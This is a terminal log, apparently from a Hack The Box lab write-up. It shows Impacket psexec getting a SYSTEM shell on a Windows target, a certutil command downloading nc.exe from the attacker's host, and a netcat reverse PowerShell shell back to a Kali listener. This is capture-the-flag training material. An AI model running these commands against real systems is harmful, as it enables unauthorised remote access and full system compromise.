 Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.129.218.160.....
[*] Found writable share ADMIN$
[*] Uploading file qWplDycr.exe
[*] Opening SVCManager on 10.129.218.160.....
[*] Creating service SmVT on 10.129.218.160.....
[*] Starting service SmVT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>cd C:\
C:\>certutil.exe -urlcache -f http://10.10.17.81:8000/nc.exe nc.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\>ncat.exe -e powershell.exe 10.10.17.81 7777
'ncat.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\>nc.exe -e powershell.exe 10.10.17.81 7777
┌──(kali㉿kali)-[~/HTB/3_SECNOTES/exploit]
└─$ rlwrap ncat -lvnp 7777
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 10.129.218.160.
Ncat: Connection from 10.129.218.160:55084.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\> whoami
whoami
nt authority\system
PS C:\>